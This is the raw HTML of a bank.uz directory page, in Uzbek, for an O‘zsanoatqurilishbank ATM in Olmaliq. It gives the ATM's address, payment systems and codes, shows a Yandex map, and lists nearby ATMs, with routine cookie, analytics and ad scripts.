                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/org/sanoat-qurilish-bank" title="O‘zsanoatqurilishbank" >
					<span >O‘zsanoatqurilishbank</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>O‘zsanoatqurilishbank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "O‘zsanoatqurilishbank",
    "item": "https://bank.uz/uz/org/sanoat-qurilish-bank"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "O‘zsanoatqurilishbank",
    "item": "https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-251"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">O‘zsanoatqurilishbank bankomati ID#27124</h1>

                </div>
                            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
                 "image":"/upload/iblock/16b/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png",
                 "@id": "https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-251",
        "url":"https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-251",
                "telephone":"70 615-30-66",
                "address": {
            "@type": "PostalAddress",
                        "addressLocality": "110111, Ташкентская область, г. Алмалык, ул. Амира Темура, 28:uz:110111, Toshkent viloyati, Olmaliq sh., Amir Temur ko‘chasi, 28 uy",
                        "addressCountry": "UZ"
        },
                 "geo": {
        "@type": "GeoCoordinates",
            "latitude": "40.864305",
            "longitude": "69.54791"
        },
        "hasMap":"https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-251",
                         "location":"110111, Ташкентская область, г. Алмалык, ул. Амира Темура, 28:uz:110111, Toshkent viloyati, Olmaliq sh., Amir Temur ko‘chasi, 28 uy",
                                               "parentOrganization":"sanoat-qurilish-bank",
                        "branchCode":"1034",
                "priceRange":"$$$",
        "name": "O‘zsanoatqurilishbank"
    }
</script>

<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">


    <div class="inform-page organization ">


        <div class="left-side" id="tabs-2">

            <div class="news-cat-content">

                <div class="inform-page contacts">

                    <div class="left-side">
                        <div class="feed-back">
                            <div class="organization-contacts" style="border-bottom: 0">
                                <span class="semibold-text">Ma'lumot</span>
                                <div class="organization-contacts-info">
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Bank</span>
                                            <div class="org-info-right-text-block">
                                                <a href="/uz/org/sanoat-qurilish-bank" class="org-info-right-text medium-text">
                                                      O‘zsanoatqurilishbank                                                </a>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Shahar</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Toshkent viloyati</span>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Manzil</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">110111, Toshkent viloyati, Olmaliq sh., Amir Temur ko‘chasi, 28 uy</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">To'lov tizimi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Mastercard, Humo, Visa</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Funktsionallik</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">naqd pul berish</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Protsessing markazi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">HUMO</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Filial</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">O‘zsanoatqurilishbank Olmaliq filiali</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Filial kodi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">1034</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Terminal kodi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">027A0DI4</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Savdo nuqtasi kodi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">01034000010340C</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Joylashuv obyekti</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Ammofos zavod</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Hudud</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Toshkent viloyati</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Indeks</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">110111</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Rayon</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Алмалык город</span>
                                            </div>

                                        </div>
                                                                        

                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Ishonch telefoni raqami</span>
                                            <div class="org-info-right-text-block tel">

                                                <div class="org-telephone">
                                                                                                            <a href="tel:+ 998 (70) 615-30-66">
                                                            <span class="org-info-right-text medium-text">+ 998 (70) 615-30-66</span>
                                                        </a>
                                                                                                        <span class="org-info-right-text medium-text date"></span>
                                                </div>

                                            </div>

                                        </div>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners ymaps">
                                                            <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.54791','LAT':'40.864305','TEXT':'O‘zsanoatqurilishbank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [40.864305, 69.54791],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                            
                        </div>
                    </div>
                </div>
                <hr>
                <br><br>
                                <div class="inform-page">
                    <div class="left-side">
                        <div class="news-cat-content">
                            <h3 class="inner-title text-size-3 text-weight-black margin-bottom-medium">
                                Boshqalar bankomatlar                            </h3>
                            
            <div id="bx_3218110189_27120" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-247">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">110111, Toshkent viloyati, Olmaliq sh., Amir Temur ko‘chasi, 28 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">UPI, Uzcard</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">70 615-30-66</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/sanoat-qurilish-bank">
                        <span class="medium-text">O‘zsanoatqurilishbank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_27119" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-246">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">110111, Toshkent viloyati, Olmaliq sh., Amir Temur ko‘chasi, 28 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">70 615-30-66</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/sanoat-qurilish-bank">
                        <span class="medium-text">O‘zsanoatqurilishbank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_27118" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-245">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">110111, Toshkent viloyati, Olmaliq sh., Amir Temur ko‘chasi, 28 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">UPI, Uzcard</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">70 615-30-66</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/sanoat-qurilish-bank">
                        <span class="medium-text">O‘zsanoatqurilishbank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_27117" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-244">
                    <span class="semibold-text">O‘zsanoatqurilishbank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">110111, Toshkent viloyati, Olmaliq sh., Amir Temur ko‘chasi, 28 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul olish/qabul qilish/valyuta almashinuvi</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">70 615-30-66</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/sanoat-qurilish-bank">
                        <span class="medium-text">O‘zsanoatqurilishbank</span>
                    </a>
                </div>
                    </div>
    </div>
    
        



                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners">
                            <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                            
                        </div>
                    </div>
                </div>
                <br><br>
                                
            </div>


        </div>


    </div>
</div>





<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Филиалы и банкоматы',
    });
</script>


                        </div>
            </div>
